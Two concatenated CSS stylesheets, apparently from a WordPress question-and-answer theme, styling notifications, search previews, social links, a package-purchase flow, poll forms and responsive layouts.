.q-filter-waypoints .col-md-6.col-xs-6 {
    text-align: right;
}
.q-filter-waypoints .select-categories-wrapper {
    width: 180px;
    height: 45px;
    min-height: 0;
    display: inline-block;
}
.q-filter-waypoints .number-of-questions-wrapper{
    display:inline-block;
    vertical-align:top;
    margin-top: 6px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions select{
    height:30px;
}
.q-filter-waypoints .number-of-questions-wrapper .number-of-questions:before{
    top:9px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories {
    top: 6px;
}
.q-filter-waypoints .select-categories-wrapper .select-categories .select-grey-bg{
    padding: 5px 10px;
}
.categories-wrapper {
    text-align: right;
}
/* ---------------------------------------- */
/* 	N O T I F I C A T I O N S T Y L E   	*/
/* ---------------------------------------- */
#popup_container {
    position: fixed;
    height: 0px;
    right: 10px;
    bottom: 70px;
    z-index: 99999;
}
.notification {
    width: 450px;
    background-color: #fff;
    padding: 10px 20px;
    position: relative;
    margin-bottom: 10px;
    border: 1px solid #dadfea;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.notification a {
    color:#3498db
}
.notification .title {
    display: block;
}
.notification .close {
    position: absolute;
    top: 5px;
    right: 10px;
    color: #78829d;
    font-size: 12px;
}
#main_posts_list h2 {
    text-align: center;
}
/* ---------------------------------------- */
/* S E A R C H  R E V I E W    S T Y L E  	*/
/* ---------------------------------------- */
.search-preview{
    border: 1px solid #dadfea;
    background: #fff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    position: absolute;
    top: 45px;
    left: 0;
    z-index: 9;
    text-align: left;
    display: none;
    width: 100%;
}
.search-preview:after,
.search-preview:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    border-top: 0;
    left: 50%;
    border-width: 8px;
    margin-left: -8px;
}
.search-preview:after{
    top: -8px;
    border-bottom-color: #fff;
}
.search-preview:before {
    top: -9px;
    border-bottom-color: #dadfea;
}

.i-preview{
    padding: 10px 15px;
    border-bottom: 1px solid #dadfea;
}
.i-preview:hover{
    background: #ecf0f1;
}

.i-preview-showall{
    border-bottom: 0px transparent;
}

.i-preview a{
    display: block;
    font-size: 13px;
    color: #8c97b2;
    min-height: 25px;
}

.i-preview.i-preview-showall a{
    min-height: inherit;
}

.i-preview .i-preview-avatar{
    float: left;
    padding: 4px 0;
}

.i-preview .i-preview-avatar img{
    border-radius: 15px;
    width: 30px;
    height: 30px;
}
.i-preview .i-preview-content .i-preview-title{
    display: inline-block;
    vertical-align: middle;
    color: #8c97b2;
}
.i-preview .i-preview-content .i-preview-title strong {
    color: #444c63;
}
.i-preview .i-preview-content .comment,
.i-preview .i-preview-content .like{
    color: #b3b3b3;
    margin-left: 3px;
}

.i-preview .i-preview-content .comment span.icon:before,
.i-preview .i-preview-content .like span.icon:before{
    margin: 0 3px;
}

.i-preview .hl{
    font-weight: bold;
}
/* ============= Notification Style ============= */
.pubsub-notification {
    position: fixed;
    top: 80px;
    width: 100%;
    padding: 24px 0;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 16px;
    opacity: 0.9;
    -moz-opacity: 0.9;
    filter:alpha(opacity=9);
    z-index: 999999;
}

.success-bg {
    background-color:#99af67;
}

.error-bg {
    background-color: #db5f47;
}

.having-adminbar {
    top: 108px !important;
}
#wp-link-close span.screen-reader-text {
    display: none;
}
.no-questions h2 {
    text-align: center;
}
.cbp-spmenu {
    overflow-y:auto;
}
.wp-editor-container .error {
    margin: 7px 7px !important;
}
#contact_form label.error {
    color: #D84F38;
    font-size: 14px;
    margin-top: 10px;
}
/* ============= Notification Style ============= */
#page_content {
    float: none;
    display: block;
    margin: 0 auto;
}
.ads-wrapper {
    text-align: center;
    padding-top: 15px;
}
.single-content .answers-ad-wrapper {
    border-bottom: 1px solid #dadfea;
    padding-bottom: 15px;
}
.btm-ads-wrapper {
    border-top: 1px solid #dadfea;
}
.ads-wrapper .widget {
    list-style: none;
}
.widget_adrotate_widgets {
    text-align: center;
}
/* ---------------------------------------- */
/* S O C I A L  L I N K S      S T Y L E    */
/* ---------------------------------------- */
.social-links {
    border-bottom: 1px solid #dadfea;
}
.social-links ul {
    list-style: none;
    text-align: center;
    width: 100%;
    padding: 10px 0;
}
.social-links ul li {
    display: inline-block;
    margin-right: 10px;
}
.social-links ul li a {
    font-size: 20px;
    background: #6A6E7C;
    color: #fff;
    width: 30px;
    height: 30px;
    display: block;
    border-radius: 3px;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.social-links ul li a.fb:hover {
    background-color: #3b5998;
}
.social-links ul li a.tw:hover {
    background-color: #00aced;
}
.social-links ul li a.gg:hover {
    background-color: #dd4b39;
}
.social-links ul li a.lk:hover {
    background-color: #007bb6;
}
.social-links ul li a.yt:hover {
    background-color: #bb0000;
}
.g-recaptcha > div > div {
    float: right;
}
.sign-up-intro .g-recaptcha > div > div {
    float: left;
}
.gg-captcha .g-recaptcha > div > div {
    float: left;
}
#signup_form .gg-captcha {
    margin-bottom: 10px;
}
#submit_question .gg-captcha,
#submit_poll .gg-captcha {
    margin-bottom: 30px;
}
/* ============= CUSTOM Style ============= */
@-moz-document url-prefix() {
    .select-categories:before,
    .number-of-questions-wrapper .number-of-questions:before {
        content: "";
    }
}
/* ---------------------------------------- */
/* R E S P O N S I V E      S T Y L E       */
/* ---------------------------------------- */
@media (max-width:1520px){
    /*.user-info, .user-post-count{
        width: 100%;
    }*/
    /* .user-post-count{
        border-top: 1px solid #dddddd;
        margin-top: 20px;
    } */
}.et-comments-title, #reply-title
@media (max-width:1283px){
    .social-links ul li {
        margin-top: 10px;
    }
    /*.user-post-count{
        width: 100%;
    }*/
}
@media (max-width:1250px){
    .q-filter-waypoints .q-f-title{
        margin-top: 10px;
        font-size: 15px;
    }
    ul.q-f-sort li{
        margin-right:15px;
    }
    .q-filter-waypoints .select-categories-wrapper{
        width:180px;
    }
    .select-categories-wrapper .select-categories{
        width:155px;
    }
    .main-questions-list ul.question-statistic li{
        margin-left:25px;
    }
}
@media (max-width:1199px){
    .header-avatar ul li{
        margin-right:10px;
    }
    .ask-question{
        font-size:12px;
    }
    .ask-question i{
        font-size:10px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:10px;
    }
    #header_search input {
        width: 200px;
    }
    #header_search:hover input {
        width: 230px;
    }
    .select-answer .option-answer .form-option-answer{
        padding-left: 20px !important;
    }
    .btn-submit-answer{
        margin-left: 50px !important;
    }
    .user-info{
        padding-left: 20px;
    }
    .header-avatar .dropdown-account span {
        margin-right: 10px;
    }
}
@media (max-width:1025px){
    #header_search input {
        width: 180px;
    }
    #header_search:hover input {
        width: 200px;
    }
    .answer-percent-area{
        margin-top: 120px !important;
    }
    .donut-chart .total-vote {
        bottom: 0px !important;
        transform: translate(-65%, -50%) !important;
        -webkit-transform: translate(-65%, -50%) !important;
        -moz-transform: translate(-65%, -50%) !important;
    }
}
@media (max-width:996px){
    .header-avatar span.display_name{
        display:none;
    }
    .header-avatar ul li{
        margin-right:3px;
    }
    .header-avatar {
        padding:0 5px;
    }
    .disable-mobile{
        display:none !important;
    }
    .buttonset{
        display:block !important;
    }
    .blog-classic-wrapper {
        width: 700px !important;
    }
    ul.q-f-sort li {
        margin-right: 9px;
    }
    .q-filter-waypoints .q-f-title {
        font-size: 14px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 15px;
    }
    .header-avatar .dropdown-account {
        margin-top: 25px;
        margin-left: 20px;
    }
    .header-search-wrapper{
        width: 93%;
    }
    .buttonset{
        float: right;
    }
    #header_search{
        float: left;
        position: relative;
    }
    .main-content{
        width: 100%;
    }
    .user-info{
        padding-left: 20px;
    }
}

@media (max-width:769px){
    .answers-filter.stuck-sticky {
        border-bottom:1px solid #dadfea;
        background: #fff;
    }
    .answers-filter.stuck-sticky .max-col-md-8 {
        width: 100%;
        border:0;
    }
    .blog-classic-wrapper {
        width: 500px !important;
    }
    .header-avatar .dropdown-account{
        margin-left: 5px;
    }
    .main-questions-list ul.question-statistic li{
        margin-right:5px;
        margin-left: 5px;
    }
}
@media (max-width:996px){
    .header-menu{
        display: none;
    }
    .buttonset #showTop
    {
        display: block;
    }
    body.admin-bar .q-filter-waypoints {
        top: 46px;
    }

}
@media (max-width:640px){
    .disable-mobile-search{
        display: none !important;
    }
}

@media (max-width:600px){
    .header-avatar .dropdown-account span {
        margin-right: 0px;
    }
    #wpadminbar{
        margin-top: -46px !important;
    }
}

.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.row.paginations.home.blog-template {
    padding: 0 15px;
}

/*	Popover Top	*/
.popover.top {
    background: #f39c12;
    padding: 5px 10px;
    color: #FFF;
}
.popover.top>.arrow::after {
    border-top-color: #f39c12;
}
.popover.top > .arrow {

}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/custom.css
body_size: 5588
content:
/* ---------------------------------------- */
/*          C U S T O M  S T Y L E          */
/* ---------------------------------------- */
#logo{text-align:center;font-size:2em;word-spacing:8px;}
#logo a,#logo a:link,#logo a:visited{color:#fff;}
.left-sidebar .fly-panel-title{line-height:26px;height:auto;overflow:hidden;}
.right-sidebar .widget{margin-top:0px;}
@media only screen and (max-width: 780px) {
   #logo{text-align:left;}
}
/* ============= COLOR ================ */
.sort-questions ul li a,
#header_search input,
#submit_question input,
.paginations ul li a{
    color: #8c97b2;
}
.widget-links ul li i,
.widget-menus ul li a,
.header-menu ul li a,
.user-post-count .questions-count {
    color: #78829d
}
.widget-links ul li a {
    color: #15a4fa;
}
.main-questions-list .q-ltop-content a.question-title,
.answers-filter .answers-count,
.form-reply h3 {
    color: #444c63;
}
.main-questions-list .q-lbtm-content .question-excerpt,
.single-header .vote-block a,
.comment-edit a,
.comment-time,
.q-tag {
    color: #6f7d95
}
.current-category span,
.widget-related-tags h3,
.widget-hot-questions h3,
.single-head span.back,
.single-head span.next,
.user-post-count .answers-count,
.user-info ul li.name  {
    color: #2c3e50;
}
.header-avatar span.display_name,
.header-avatar i,
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .top-content span.answered,
.paginations ul li a:hover,
.paginations ul li a.current,
.contact-block button {
    color: #fff;
}
.single-head h3,
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i,
span.star i,
.user-post-count .points-count {
    color: #3498db;
}
.question-main-content .question-content {
    color: #5f6f81;
}
.question-main-content .question-content .img-description {
    font-size: 12px;
    display: block;
    margin-top: -10px;
}
ul.dropdown-profile li a i,
.user-post-count .questions-count span,
.user-post-count .answers-count span {
    color: #78829d;
}
/* ============= BACKGROUND COLOR ================ */
#header {
    background: #393D49!important
}
.header-menu {
    background: #393D49;
}
.select-grey-bg,
.widget-related-tags li a,
.q-tag {
    background: #f3f5f9;
}
.widget-menus ul li > a:hover {
    background: #f0f0f0;
}
.ask-question,
.modal-submit-questions .btn-submit-question,
.question-main-content .vote-block span,
.contact-block button,
#run_setup_pump {
    background: #3498db;
}
.modal-submit-questions .input-title,
.modal-submit-questions .input-poll-title{
    position: relative;
}
.modal-submit-questions .input-title span,
.modal-submit-questions .input-poll-title span{
    position: absolute;
    z-index: 1;
    top: 7px;
    right: 7px;
    border-radius: 20px;
    background: #181B25;
    padding: 6px 12px;
    color: white;
    width: 40px;
    display: inline-block;
    font-size: 10px;
    text-align: center;
}
.right-sidebar,
.modal-submit-questions .modal-body {
    background: #eef1f7;
}
.question-main-content .top-content span.answered {
    background: #1abc9c;
}
.question-main-content .top-content span.best-answer {
    background: #f39c12;
}
.highlight {
    background: #fbfcff;
}
ul.dropdown-profile li:hover a {
    background: #fff;
}

/* Form report Css */
.reportFormModal{
    margin:30px auto;
}
.reportFormModal .modal-body {
    background: #eef1f7;
    padding: 30px;
    padding-top: 20px;
    border-radius: 3px;
}
.reportFormModal h4.modal-title {
    text-align: center;
    color: #2c3e50;
    font-size: 20px;
}
#reportFormModal #txt_report,
#txt_msg {
    width: 100%;
    padding: 15px;
    resize:none;
    color: #bdc3c7 !important;
    font-size: 14px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
}
#reportFormModal .message p {
    margin-bottom: 15px;
    color: #7b7b7b;
    font-weight: 600;
    font-size: 1em;
}
/* css Page social connect*/
ul.social-icon{
    display: inline-block;
    vertical-align: middle;
    float: right;
    /*margin-top: 5px;*/
}
.social-auth {
    width: 600px;
    margin: 0 auto;
    text-align: left;
    max-width: 100%;
}
.social-icon .sc-icon {
    font-size: 24px;
    line-height: 0;
}
.social-icon .color-google{
    color:#dd4b39;
}
.social-icon .color-facebook{
    color:#3b5998;
}
.social-icon .color-twitter{
    color:#00aced;
}
.social-icon li {
    display: inline-block;
    margin-left: 20px;
}
.social-auth .social-form {
    margin-top:30px;
}
.social-auth input {
    height: 35px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border: 1px solid #dadfea;
    padding-left: 15px;
    margin-bottom: 20px;
    outline: none;
    width: 45%;
}
.social-auth input[type="submit"] {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #3397db;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    border: none;
    box-shadow: none;
    padding: 8px 30px;
    margin-top: 10px;
    width: inherit;
    display: inline-block;
}
.social-auth p {
    margin: 10px 0;
}
.social-small, .social-big {
    color: #7b7b7b;
}
.social-big {
    font-size: 2.5em!important;
    text-transform: uppercase;
    font-weight: bold;
    padding: 20px 0px 10px 0px;
}
.social-auth.social-auth-step2 {
    display: none;
}
.social-form input[type="text"]{
    margin-right: 10px;
}
.sign-in-social {
    position: absolute;
    bottom: 0px;
    z-index:99;
}

.sampleClass {float:left;}

/*BUY PACKAGE STYLE*/
.buy-package, .inner-package{
    padding: 0;
}
.buy-package .title-header{
    color: #2c3e50;
    font-size: 22px;
    border-bottom: 1px solid #dadfea;
    padding: 0 0 23px 20px;
}
.buy-package .tabs-buy-package ul{
    border-bottom: 1px solid #dadfea;
    padding: 0px 0 2px 20px;
}
.buy-package .tabs-buy-package li{
    display: inline-block;
    margin-right: 50px;
    margin-bottom: -2px;
    padding-bottom: 2px;
    cursor: pointer;
}
.buy-package .tabs-buy-package li.active {
    border-bottom: 4px solid #f39c12;
}
.buy-package .tabs-buy-package li.finish {
    border-bottom: 4px solid #1abc9c;
}
.buy-package .tabs-buy-package li.finish a {
    color: #1abc9c;
}
.buy-package .tabs-buy-package li a{
    color: #8c97b2;
    font-size: 14px;
    display: block;
    line-height: 30px;
}
.buy-package .tabs-buy-package{
    position: relative;
}
.buy-package .tabs-buy-package .progress-bars{
    height: 4px;
    background: #f39c12;
    display: block;
    position: absolute;
    bottom: 2px;
    z-index: -1;
}
.buy-package .tabs-buy-package .finish-progress-bar{
    height: 4px;
    background: #1abc9c;
    position: absolute;
    bottom: 2px;
    display: block;
}
.buy-package .warpper-buy-package{
    padding: 0 30px 30px 30px;
}
.buy-package .warpper-buy-package .select-plan-step ul, .buy-package .warpper-buy-package .select-payment-step ul{
    margin-bottom: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li, .buy-package .warpper-buy-package .select-payment-step ul li{
    border-bottom: 1px solid #dadfea;
    padding: 20px 0;
    position: relative;
}
.buy-package .warpper-buy-package .select-plan-step ul li .price , .buy-package .warpper-buy-package .select-payment-step .pice{
    font-size: 27px;
    color: #3498db;
    font-weight: 400;
}
.buy-package .warpper-buy-package .select-plan-step ul li .item-package, .buy-package .warpper-buy-package .select-payment-step ul li .item-package{
    color: #444c63;
    text-transform: uppercase;
    margin-left: 30px;
    font-weight: 600;
    font-size: 16px;
}
.buy-package .warpper-buy-package .select-payment-step ul li .item-package {
    margin-left: 0;
}
.buy-package .warpper-buy-package .select-plan-step ul li .functions-package, .buy-package .warpper-buy-package .select-payment-step ul li .functions-package{
    font-size: 14px;
    color: #6f7d95;
}
.buy-package .warpper-buy-package .select-plan-step ul li .btn-select , .buy-package .warpper-buy-package .select-payment-step ul li .btn-select{
    position: absolute;
    right: 0;
    top: 32%;
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    font-size: 16px;
    border: none;
    padding: 8px 30px;
}
.buy-package .warpper-buy-package .authencation-step{
    margin-top: 30px;
    color: #444c63;
    font-size: 14px;
}
.buy-package .warpper-buy-package .authencation-step .title-login{
    border-bottom: 1px solid #dadfea;
    padding-bottom: 20px;
}
.buy-package .warpper-buy-package .authencation-step .login-link{
    margin-left: 5px;
}
.buy-package .warpper-buy-package .authencation-step .form-submit-author{
    margin-top: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group{
    margin-bottom: 30px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors{
    display: inline-block;
    margin-top: 14px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors .btn-upload{
    background: #bdc3c7;
    color: #fff;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group .avatar-authors img{
    border-radius: 50%;
    width: 115px;
    height: 115px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label{
    width: 250px;
    position: relative;
    text-transform: uppercase;
    top: 13px;
}
.buy-package .warpper-buy-package .authencation-step .form-group label.error {
    text-transform: inherit;
    width: auto;
    top: 26px;
    float: right;
    margin-right: 20px;
}
.buy-package .warpper-buy-package .authencation-step .form-group input{
    height: 40px;
    border: 1px solid #dadfea;
    width: 60%;
    padding-left: 20px;
    font-size: 12px;
}
.buy-package .warpper-buy-package .authencation-step .note-title{
    display: block;
    color: #6f7d95;
    font-size: 14px;
    font-weight: normal;
    text-transform: none;
}
.buy-package .warpper-buy-package .authencation-step .inner-group{
    position: relative;
}
.buy-package .warpper-buy-package .authencation-step .inner-group label{
    vertical-align: top;
}
.buy-package .warpper-buy-package .authencation-step .fileupload {
    position: relative;
    overflow: hidden;
    margin: 15px 10px 0px 10px;
    display: block;
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step  .fileupload input.upload {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 0;
    font-size: 20px;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    cursor: pointer;
}
.buy-package .warpper-buy-package .authencation-step .btn-continue,
.buy-package .warpper-buy-package .authencation-step input[type="submit"]{
    border-radius: 4px;
    background: #3498db;
    color: #fff;
    padding: 8px 35px;
    border:none;
    margin-left: 252px;
    margin-top: 10px;
    width: auto;
    font-size: 13px;
}
.buy-package .warpper-buy-package .authencation-step .policy-sign-up {
    margin-left: 250px;
}
.payment-success{
    text-align: center;
    margin-top: 50px;
}
.payment-success .thanks{
    font-size: 17px;
    color: #78829d;
    font-weight: bold;
}
.payment-success .sucess{
    color: #1abc9c;
    font-size: 21px;
}
.payment-success .sucess i{
    padding-right: 5px;
}
.payment-success .link{
    font-size: 17px;
}
ul.tabs-title{
    margin-bottom: 0;
    padding-left: 15px;
}
.modal-submit-questions .modal-header.asks-question{
    padding:0 15px;
}
.modal-submit-questions .modal-header.asks-question .close {
    margin-top: 18px;
}
.modal-submit-questions .modal-header .close{
    /*margin-top: 18px;*/
    margin-top: 4px;
}
.tabs-title .modal-title{
    text-align: left;
}
.tabs-title li{
    display: inline-block;
    margin-right: 30px;
    cursor: pointer;
}
.tabs-title li .active{
    border-bottom: 4px solid #f39c12;
    padding: 15px 0px;
}
#submit_poll .select-categories{
    position: relative;
}
#submit_poll .select-categories .chosen-container {
    margin-bottom: 20px;
}
#submit_poll .select-categories:before{
    top:12px;
}
#submit_poll .input-group.date{
    width: 50%;
    margin-bottom: 20px;
}
#submit_poll .input-group.date input{
    border: 1px solid #dadfea;
    border-right:none;
    height: 40px;
    color: #8c97b2;
    font-size: 13px;
    box-shadow: none;
}
html[dir="rtl"] #submit_poll .input-group.date input {
    border: 1px solid #dadfea;
    border-left:none;
}
#submit_poll .chose-multi .form-group{
    display: inline-block;
    margin: 0 30px 25px 0;
}
#submit_poll input::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:#8c97b2;
}
#submit_poll input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:#8c97b2;
    opacity:1;
}
#submit_poll input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color:#8c97b2;
}
#submit_poll .chose-multi .form-group input[type="checkbox"]{
    height: 20px;
    width: 20px;
    margin-right: 10px;
}
#submit_poll .chose-multi .form-group label span{
    position: relative;
    top:5px;
}
#submit_poll .input-group.date {
    position: relative;
}
#submit_poll .input-group.date .input-group-addon{
    background: #fff;
    border: 1px solid #dadfea;
    border-left: none;
    color: #8c97b2;
    font-size: 12px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
    height: 40px;
    padding-right: 25px;
    line-height: 23px;
}
html[dir="rtl"] #submit_poll .input-group.date .input-group-addon {
    border: 1px solid #dadfea;
    border-right: none;
    right: initial;
    left: 0;
    padding-left: 25px;
    padding-right: 0;
}
#submit_poll .btn-more-anwser .btn-add-more{
    border: 1px solid #dadfea;
    padding: 10px 40px 10px 15px;
    color: #8c97b2;
    border-radius: 4px;
    margin: 15px 10px 0 0px;
    font-size: 13px;
    background: #fff;
    display: inline-block;
    width: 155px;
    cursor: pointer;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more {
    padding-right: 15px;
    padding-left: 40px;
    margin-right: 0;
    margin-left: 15px;
}
html[dir="rtl"] #submit_poll .btn-more-anwser .btn-add-more i{
    padding-left: 5px;
    padding-right: 0;
}
#submit_poll .answer ul{
    margin: 30px 0 0;
}
#submit_poll .answer ul li{
    margin-bottom: 15px;
    position: relative;
}
#submit_poll .answer ul li:first-child .function-right .remove-box, #submit_poll .answer ul li:nth-child(2) .function-right .remove-box{
    display: none;
}
#submit_poll .answer .dropdown-processed{
    margin-top: 20px;
}
#submit_poll .answer input{
    border: 1px solid #dadfea;
    height: 40px;
    width: 100%;
    padding: 0 50px 0 15px;
}
#submit_poll .function-right{
    position: absolute;
    right: 15px;
    top: 10px;
}
#submit_poll .answer .color-box{
    background: #e6e6e6;
    border-radius: 4px;
    width: 20px;
    height: 20px;
    cursor: pointer;
    display: inline-block;
}
#submit_poll .answer .remove-box{
    color: #D84F38;
    font-size: 15px;
    position: relative;
    bottom: 4px;
    padding: 0 0 0 15px;
    cursor: pointer;
}
#submit_poll .box-color-picker{
    background: #f7f7f7;
    border: 1px solid #dadfea;
    box-shadow: 2px 2px 7px #dadfea;
    padding: 20px 15px 15px 15px;
}
#submit_poll .show{
    display: block !important;
}
#submit_poll .box-color-picker .picker{
    list-style: none;
    display: inline-block;
    margin-right: 17px;
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    padding-top: 10px;
}
#submit_poll .box-color-picker .picker input{
    width: 30px;
    height: 30px;
    border-radius: 4px;
    cursor: pointer;
    border: none;
    padding: 0;
    top: -3px;
    right: 12px;
}
#submit_poll .box-color-picker .add-more-picker, #submit_poll .box-color-picker .add-more-color{
    background: #fff;
    position: absolute;
}
#submit_poll .box-color-picker .add-more-picker i, #submit_poll .box-color-picker .add-more-color i{
    position: absolute;
    top: 33%;
    left: 31%;
}
#submit_poll .btn-more-anwser .btn-add-more i{
    padding-right: 5px;
}
#submit_poll .show{
    display: block;
}
#submit_poll .date label {
    margin-top: 0;
}
#submit_poll .iris-picker {
    position: absolute;
    z-index: 99999;
    right: 0;
}
.mask-poll{
    background: #6f7d95;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 2px 12px;
    margin-right: 10px;
}
.outer-filter-wrapper{
    float: right;
    margin-top: 16px;
}
.select-categories-wrapper .outer-filter-wrapper .select-categories{
    position: relative;
    display: inline-block;
}
.select-categories-wrapper .outer-filter-wrapper .label-filter{
    display: inline-block;
    margin-right: 15px;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown{
    display: inline-block;
    /*top: 7px;*/
}
.select-categories-wrapper .outer-filter-wrapper .dropdown button{
    cursor: pointer;
    color: #8b97b1;
    width: 100%;
    padding: 8px 10px;
    background: #f4f5f9;
    border: 1px solid #d1d5e0;
    border-radius: 4px;
    outline: none;
}
.select-categories-wrapper .outer-filter-wrapper .dropdown .caret{
    margin-left: 70px;
}
.q-filter-waypoints  .select-categories-wrapper.fixed {
    width: auto;
}
.q-filter-waypoints  .select-categories-wrapper.fixed .select-categories {
    display: inline-block;
    position: relative;
    right: inherit;
    text-align: left;
    top: 4px;
    margin-right: 10px;
}
.q-filter-waypoints .number-of-questions-wrapper.fixed {
    margin-top: 4px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single {
    height: 36px;
}
.number-of-questions-wrapper.fixed .number-of-questions .chosen-container-single .chosen-single span {
    line-height: 34px;
}
.select-categories-wrapper.fixed .label-filter {
    display: inline-block;
    margin-right: 12px;
    vertical-align: -webkit-baseline-middle;
}
.filter-by-select {
    display: inline-block;
    min-width: 90px;
}
.filter-by-select ul.dropdown-menu{
    margin: 0;
    padding: 0;
}
.filter-by-select .dropdown-menu{
    min-width: 120px;
    margin: -1px 0 0;
}
.filter-by-select .dropdown-menu>li>a{
    padding: 0px 10px 10px 10px;
    color: #8c97b2;
    font-size: 13px;
}
.filter-by-select .dropdown-menu>li>a:hover{
    border-left: 4px solid #8c97b2;

}
.filter-by-select .dropdown-menu>li>a:first-child{
    padding-top: 10px;
}
.select-categories-filter{
    display: inline-block;
}
.select-answer{
    margin-top: 15px;
    position: relative;
}
.select-answer .top-bar-answer{
    background: #fff;
    padding: 13px 0 5px 15px;
    border-top: 1px solid #dadfea;
    border-bottom: 1px solid #dadfea;
    position: relative;
}
.select-answer .top-bar-answer p{
    font-weight: bold;
    color: #444c63;
    font-size: 14px;
}
.select-answer .option-answer .form-option-answer{
    padding: 25px 20px 25px 8%;
}
.select-answer .option-answer .form-option-answer .checkbox, .select-answer .option-answer .form-option-answer .radio{
    margin-bottom: 30px;
}
.select-answer .option-answer .form-option-answer .checkbox:last-child{
    margin-bottom: 0;
}
.select-answer .option-answer .form-option-answer .checkbox input{
    width: 17px;
    height: 17px;
}
.content-answer{
    font-size: 14px;
    color: #5f6f81;
    float: right;
    width: 100%;
    word-wrap: break-word;
}
.select-answer .option-answer .form-option-answer .checkbox .check-box-checkbox{
    display: inline-block;
}
.btn-submit-answer{
    background: #3498db;
    color: #fff;
    font-size: 14px;
    border-radius: 4px;
    padding: 10px 30px;
    border: none;
    margin: 0px 15px 0 0px;
}
.items-text{
    font-style: italic;
}
.multi-choice{
    position: absolute;
    right: 15px;
    top: 4px;
    z-index: 999;
}
.multi-choice ul{
    margin: 0;
    padding: 0;
}
.multi-choice ul li{
    list-style: none;
    display: inline-block;
    padding-right: 35px;
}
.multi-choice ul li:last-child{
    padding-right: 0;
}
.multi-choice ul li span{
    font-size: 14px;
    color: #cccccc;
    display: block;
    line-height: 41px;
    cursor: pointer;
}
.multi-choice ul li span.active{
    color: #8c97b2;
    border-bottom: 4px solid #f39c12;
}
.btn-time-pump{
    background: #afb0b4;
    color: #fff;
    font-size: 13px;
    text-align: center;
    border:none;
    border-radius: 4px;
    padding: 11px 45px;
    margin-right: 10px;
}
.btn-time-pump i{
    padding-right: 10px;
}
.percent-vote{
    padding: 20px 25px 0 25px;
    width: 100%;
}
.question-poll{
    display: inline-block;
    width: calc(100% - 100px);
    position: relative;
    top: -1px;
    margin-left: 15px;
    font-size: 15px;
    padding-bottom: 20px;
    vertical-align: top;
}
.box-color-vote{
    width: 20px;
    height: 20px;
    border-radius: 4px;
    margin-right: 10px;
    display: inline-block;
}
.percent-number{
    position: relative;
    bottom: 5px;
    font-weight: bold;
    display: inline-block;
    width: 38px;
}
.answer-percent-area {
    margin-top: 40px;
}
.background-green{
    background: #2da3a7;
}
.green{
    color: #2da3a7;
}
.background-yellow{
    background: #fd9c3b;
}
.yellow{
    color: #fd9c3b;
}
.background-black{
    background: #47576e;
}
.black{
    color: #47576e;
}
.background-pink{
    background: #e4404b;
}
.pink{
    color: #e4404b;
}
.vote-right-column p{
    font-size: 16px;
}
.total-vote{
    font-size: 30px;
    text-align: center;
    color: #5f6f81;
    position: relative;
    margin-top: 40px;
}
.donut-chart .total-vote{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-60%, -50%);
    -webkit-transform: translate(-60%, -50%);
    -moz-transform: translate(-60%, -50%);
    bottom: -75px;
}
.user-post-count .question-cat{
    padding-top: 25px;
}
.description{
    padding: 20px 0;
}
.chart-cus{
    padding: 0 20px;
}
#chart_wrap {
    vertical-align: middle;
    position: relative;
    width: 100%;
    height: 250px;
}
#piechart {
    position: absolute;
    top: 0;
    left: 0;
    width:100%;
    height:100%;
    margin-top: 10px;
}
.answer-chart-area{
    position: relative;
    /*padding-bottom: 30%;
    height: 0;*/
}
@media only screen and (max-width: 1025px){
    .sampleClass {float:none;}
}
@media only screen and (max-width: 996px){
    .sampleClass {float:right;}
}
/*
@media (max-width: 1280px){
	.question-poll{
		width: auto;
	}
}
*/

/* =WordPress Core
-------------------------------------------------------------- */
